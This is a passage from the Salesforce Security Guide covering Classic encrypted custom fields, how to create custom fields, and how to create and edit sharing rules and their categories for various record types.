•Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.
Restrictions
Encrypted text fields:
•Cannot be unique, have an external ID, or have default values.
•For leads are not available for mapping to other objects.
•Are limited to 175 characters because of the encryption algorithm.
84
Field-Level SecuritySalesforce Security Guide

•Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
•Cannot be used to define report criteria, but they can be included in report results.
•Are not searchable, but they can be included in search results.
•Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or
formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.
Best Practices
•Encrypted fields are editable regardless of whether the user has the “View Encrypted Data” permission. Use validation rules, field-level
security settings, or page layout settings to prevent users from editing encrypted fields.
•You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the
“View Encrypted Data” permission.
•Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an
Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email
template. In other cases, encrypted field data isn’t masked in the debug log, like for example when running Apex from the Developer
Console.
•Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To
encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import
that data into the new encrypted field.
•Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data
entered matches the mask type selected.
•Use encrypted custom fields only when government regulations require it because they involve more processing and have
search-related limitations.
Note: This page is about Classic Encryption, not Shield Platform Encryption.
IN THIS SECTION:
Create Custom Fields
Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it
to appear and optionally control security at the field level.
85
Field-Level SecuritySalesforce Security Guide
Create Custom Fields
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Salesforce Connect external
objects are available in:
Developer Edition and for
an extra cost in: Enterprise,
Performance, and
Unlimited Editions
Custom fields aren’t
available on Activities in
Group Edition
Custom settings aren’t
available in Professional
Edition
Layouts aren’t available in
Database.com
USER PERMISSIONS
To create or change custom
fields:
•“Customize Application”
Capture your unique business data by storing it in custom fields. When you create a custom field,
you configure where you want it to appear and optionally control security at the field level.
Watch a Demo: How to Create a Custom Field in Salesforce
Want to customize Salesforce so it captures all your business data? This short video walks you
through how to create a custom picklist field, from choosing the correct field type to applying field
level security.
Before you begin, determine the type of field you want to create.
Note: When your org is close to the limit of 800 custom fields and you delete or create fields,
field creation can fail. The physical delete process reclaims and cleans fields, making them
count temporarily toward the limit. The delete process runs only when the queue is full, so
it can take days or weeks to start. In the meantime, the deleted fields are still counted as part
of the limit. To request immediate deletion of fields, contact Salesforce Support.
1. From the management settings for the object you want to add a field to, go to Fields.
Custom task and event fields are accessible from the object management settings for Activities.
2. Click New.
Tip: On custom objects, you can also set field dependencies and field history tracking in
this section.
3. Choose the type of field and click Next. Consider the following.
•Some data types are available for certain configurations only. For example, the
Master-Detail Relationship option is available for custom objects only when
the custom object doesn’t already have a master-detail relationship.
•Custom settings and external objects allow only a subset of the available data types.
•You can’t add a multi-select picklist, rich text area, or dependent picklist custom field to
opportunity splits.
•Relationship fields count towards custom field limits.
•Additional field types may appear if an AppExchange package using those field types is
installed.
•The Roll-Up Summary option is available on certain objects only.
•Field types correspond to API data types.
•If your organization uses Shield Platform Encryption, ensure you understand how to encrypt custom fields using the Shield
Platform Encryption offering.
4. For relationship fields, associate an object with the field and click Next.
5. For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click Next. The parent field
values are matched against the values of the child indirect lookup relationship field to determine which records are related to each
other.
6. Enter a field label.
Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters,
and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two
consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field
from the API.
86
Field-Level SecuritySalesforce Security Guide

Tip: Ensure that the custom field name and label are unique for that object.
•If a standard and custom field have identical names or labels, the merge field displays the custom field value.
•If two custom fields have identical names or labels, the merge field may display an unexpected value.
If you create a field label called Email and a standard field labeled Email already exists, the merge field may be unable
to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, Email2.
7. Enter field attributes and select the appropriate checkboxes to specify whether the field must be populated and what happens if
the record is deleted.
8. For master-detail relationships on custom objects, optionally select Allow reparenting to allow a child record in the master-detail
relationship to be reparented to a different parent record.
9. For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.
10. Click Next.
11. In Enterprise, Unlimited, Performance, and Developer Editions, specify the field’s access settings for each profile, and click Next.
Enabled SettingsAccess Level
VisibleUsers can read and edit the field.
Visible and Read-OnlyUsers can read but not edit the field.
NoneUsers can’t read or edit the field.
Note:
•When you create a custom field, by default the field isn’t visible or editable for portal profiles, unless the field is universally
required.
•Profiles with “View Encrypted Data” permission are indicated with an asterisk.
12. Choose the page layouts that will display the editable field and click Next.
Location on Page LayoutField
Last field in the first two-column section.Normal
End of the first one-column section.Long text area
Bottom of the user detail page.User
Can’t remove it from page layouts or make read only.Universally required
13. For relationship fields, optionally create an associated records related list and add it to page layouts for that object.
•To edit the related list name on page layouts, click Related List Label and enter the new name.
•To add the related list to customized page layouts, select Append related list to users’ existing personal
customizations.
14. Click Save to finish or Save & New to create more custom fields.
87
Field-Level SecuritySalesforce Security Guide
Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request
may be queued and you may receive an email notification when the process has completed.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Account, asset, and contact
sharing rules are available
in: Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
opportunity, order, and
custom object sharing rules
are available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Campaign sharing rules are
available in Enterprise,
Performance, Unlimited,
and Developer Editions and
in Professional Edition for an
additional cost
Record types are available
in Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Make automatic exceptions to your organization-wide sharing settings for defined sets of users.
Note: Who Sees What: Record Access via Sharing Rules
Watch how you can grant access to records using sharing rules.
For example, use sharing rules to extend sharing access to users in public groups, roles, or territories.
Sharing rules can never be stricter than your organization-wide default settings. They simply allow
greater access for particular users.
You can create these types of sharing rules.
Set Default Sharing
Access for
Based onType
Accounts and their associated
contracts, opportunities, cases,
and optionally, contacts and
orders
Account owner or other criteria,
including account record types
or field values
Account sharing rules
Accounts and their associated
cases, contacts, contracts, and
opportunities
Territory assignmentAccount territory sharing rules
Individual asset recordsAsset owner or other criteria,
including asset record types or
field values
Asset sharing rules
Individual campaign recordsCampaign owner or other
criteria, including campaign
record types or field values
Campaign sharing rules
Individual cases and associated
accounts
Case owner or other criteria,
including case record types or
field values
Case sharing rules
Individual contacts and
associated accounts
Contact owner or other criteria,
including contact record types
or field values
Contact sharing rules
Individual custom object
records
Custom object owner or other
criteria, including custom
object record types or field
values
Custom object sharing rules
88
Sharing RulesSalesforce Security Guide
Set Default Sharing Access forBased onType
Individual leadsLead owner or other criteria, including lead
record types or field values
Lead sharing rules
Individual opportunities and their associated
accounts
Opportunity owner or other criteria,
including opportunity record types or field
values
Opportunity sharing rules
Individual ordersOrder owner or other criteria, including
order record types or field values
Order sharing rules
Individual user recordsGroup membership or other criteria,
including username and whether the user
is active
User sharing rules
Individual user provisioning request recordsUser provisioning request owner, only;
criteria-based sharing rules aren’t available
User provisioning request sharing rules
Note:
•You can’t include high-volume portal users in sharing rules because they don’t have roles and can’t be in public groups.
•Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does
not apply to User Sharing.
IN THIS SECTION:
Criteria-Based Sharing Rules
Creating Lead Sharing Rules
Creating Account Sharing Rules
Creating Account Territory Sharing Rules
Creating Contact Sharing Rules
Creating Opportunity Sharing Rules
Creating Case Sharing Rules
Creating Campaign Sharing Rules
Creating Custom Object Sharing Rules
Creating User Sharing Rules
Share members of a group to members of another group, or share users based on criteria.
Sharing Rule Categories
Editing Lead Sharing Rules
Editing Account Sharing Rules
Editing Account Territory Sharing Rules
Editing Contact Sharing Rules
Editing Opportunity Sharing Rules
Editing Case Sharing Rules
89
Sharing RulesSalesforce Security Guide
Editing Campaign Sharing Rules
Editing Custom Object Sharing Rules
Editing User Sharing Rules
Sharing Rule Considerations
Recalculate Sharing Rules
When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access
as necessary.
Asynchronous Parallel Recalculation of Sharing Rules
Speed up sharing rule recalculation by running it asynchronously and in parallel.
Criteria-Based Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Accounts, Opportunities,
Cases, Contacts, and record
types are not available in
Database.com
Criteria-based sharing rules determine whom to share records with based on field values in records.
For example, let’s say you use a custom object for job applications, with a custom picklist field
named “Department.” A criteria-based sharing rule could share all job applications in which the
Department field is set to “IT” with all IT managers in your organization.
Note:
•Although criteria-based sharing rules are based on values in the records and not the
record owners, a role or territory hierarchy still allows users higher in the hierarchy to
access the records.
•You can’t use Apex to create criteria-based sharing rules. Also, criteria-based sharing
cannot be tested using Apex.
•You can use the SharingRules type in the Metadata API to create criteria-based sharing
rules starting in API version 24.0.
•You can’t include high-volume portal users in sharing rules because they don’t have roles
and can’t be in public groups.
You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can
create up to 50 criteria-based sharing rules per object.
•Record types
•These field types:
–Auto Number
–Checkbox
–Date
–Date/Time
–Email
–Number
–Percent
–Phone
–Picklist
–Text
–Text Area
90
Sharing RulesSalesforce Security Guide

–URL
–Lookup Relationship (to user ID or queue ID)
Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies “Manager” in a text field
doesn’t share records that have “manager” in the field. To create a rule with several common cases of a word, enter each value
separated by a comma.
Creating Lead Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Lead sharing rules are based on the record owner or on other criteria, including record type and
certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based
sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Lead Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
10. Click Save.
91
Sharing RulesSalesforce Security Guide
Creating Account Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Account sharing rules can be based on the record owner or on other criteria, including record type
and certain field values. You can define up to 300 account sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Account Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select a setting for Default Account, Contract and Asset Access.
10. In the remaining fields, select the access settings for the records associated with the shared accounts.
DescriptionAccess Setting
Users can’t view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
11. Click Save.
92
Sharing RulesSalesforce Security Guide
Creating Account Territory Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Account territory sharing rules are based on territory assignment. You can define up to 300 account
territory sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Account Territory Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. In the Accounts in Territory line, select Territories or Territories and Subordinates from the first
drop-down list and a territory from the second drop-down list.
7. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
8. Select a setting for Default Account, Contract and Asset Access.
9. In the remaining fields, select the access setting for the records associated with the shared account territories.
DescriptionAccess Setting
Users can’t view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
10. Click Save.
93
Sharing RulesSalesforce Security Guide
Creating Contact Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Contact sharing rules can be based on the record owner or on other criteria, including record type
and certain field values. You can define up to 300 contact sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Contact Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
10. Click Save.
94
Sharing RulesSalesforce Security Guide
Creating Opportunity Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Opportunity sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 opportunity sharing rules, including up to
50 criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Opportunity Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity
Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
10. Click Save.
95
Sharing RulesSalesforce Security Guide
Creating Case Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Case sharing rules can be based on the record owner or on other criteria, including record type and
certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based
sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Case Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
10. Click Save.
96
Sharing RulesSalesforce Security Guide
Creating Campaign Sharing Rules
EDITIONS
Available in: Salesforce
Classic
Available in: Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Campaign sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 campaign sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Campaign Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
Any user in the selected group, role, or territory can view, edit, transfer, delete, and
share the record, just like the record’s owner.
With a Full Access sharing rule, users can also view, edit, delete, and close activities
associated with the record if the organization-wide sharing setting for activities is
Controlled by Parent.
Full Access
10. Click Save.
97
Sharing RulesSalesforce Security Guide

Creating Custom Object Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Custom object sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 custom object sharing rules, including up
to 50 criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
3. In the Sharing Rules related list for the custom object, click New.
4. Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user
interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
•Based on record owner—In the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
•Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of
users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
10. Click Save.
98
Sharing RulesSalesforce Security Guide
Creating User Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To create sharing rules:
•“Manage Sharing”
Share members of a group to members of another group, or share users based on criteria.
User sharing rules can be based on membership to public groups, roles, or territories, or on other
criteria such as Department and Title. By default, you can define up to 300 user sharing rules,
including up to 50 criteria-based sharing rules. Contact Salesforce for information about increasing
these limits.
User sharing rules based on membership enable user records belonging to members of one group
to be shared with members of another group. Before you can create a membership-based user
sharing rule, confirm that the appropriate groups have been created.
Users inherit the same access as users below them in the role hierarchy.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the User Sharing Rules related list, click New.
3. Enter the Label Name and click the Rule Name field to auto-populate it.
4. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
5. Select a rule type.
6. Depending on the rule type you selected, do the following:
a. Based on group membership—Users who are members of a group can be shared with members of another group.
In the Users who are members of line, select a category from the first drop-down list and a set of users from the
second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
b. Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
7. In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down
list and a set of users from the second drop-down list or lookup field.
8. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records. They can see target
users in list views, lookups, search, and interact with them on
Chatter.
Read Only
Users can view and update records.Read/Write
9. Click Save.
99
Sharing RulesSalesforce Security Guide

Sharing Rule Categories
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Account and contact sharing
rules available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
and opportunity sharing
rules available in:
Enterprise, Performance,
Unlimited, and Developer
Editions
Campaign sharing rules
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Custom object sharing rules
available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions.
Partner Portals and
Customer Portals available
in Salesforce Classic
When you define a sharing rule, you can choose from the following categories in the owned by
members of and Share with drop-down lists. Depending on the type of sharing rule and
the features enabled for your organization, some categories may not appear.
Note: You can’t include high-volume portal users in sharing rules because they don’t have
roles and can’t be in public groups.
DescriptionCategory
All direct and indirect managers of a user.Managers Groups
A manager and all direct and indirect reports who he or she manages.Manager Subordinates
Groups
All records owned by the queue, excluding records owned by
individual members of the queue. Available only in the owned by
members of list.
Queues
All public groups defined by your administrator.
If a partner portal or Customer Portal is enabled for your organization,
the All Partner Users or All Customer Portal Users group displays.
These groups includes all users allowed to access your partner portal
or Customer Portal, except for high-volume portal users.
Public Groups
All roles defined for your organization. This includes all of the users
in the specified role.
Roles
All roles defined for your organization’s partner portal or Customer
Portal. This includes all users in the specified portal role, except
high-volume portal users.
A portal role name includes the name of the account that it’s
associated with, except for person accounts, which include the user
Alias.
Portal Roles
All roles defined for your organization. This includes all of the users
in the specified role plus all of the users in roles below that role,
Roles and Subordinates
including partner portal and Customer Portal roles that contain users
with a portal license type.
Portal roles are only included in this category if a partner portal or
Customer Portal is enabled for your organization.
The Roles, Internal and Portal Subordinates data set category is only
available in your organization after you create at least one role in the
role hierarchy.
All roles defined for your organization’s partner portal or Customer
Portal. This includes all of the users in the specified portal role plus
Portal Roles and
Subordinates
all of the users below that role in the portal role hierarchy, except for
high-volume portal users.
100
Sharing RulesSalesforce Security Guide
DescriptionCategory
A portal role name includes the name of the account that it’s associated with, except for person
accounts, which include the user Alias.
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, excluding partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
Roles and Internal Subordinates
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, including partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
Roles, Internal and Portal
Subordinates
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
All territories defined for your organization.Territories
All territories defined for your organization. This includes the specified territory plus all territories
below it.
Territories and Subordinates
Editing Lead Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Lead Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
101
Sharing RulesSalesforce Security Guide
6. Click Save.
Editing Account Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Account Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select a setting for Default Account, Contract and Asset Access.
6. In the remaining fields, select the access settings for the records associated with the shared
accounts.
DescriptionAccess Setting
Users can’t view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
7. Click Save.
102
Sharing RulesSalesforce Security Guide

Editing Account Territory Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For account territory sharing rules, you can edit the sharing access settings, but no other settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Account Territory Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. Select the sharing access setting for users.
DescriptionAccess Setting
Users can’t view or update records, unless
access is granted outside of this sharing rule.
Private
(available for associated contacts,
opportunities, and cases only)
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
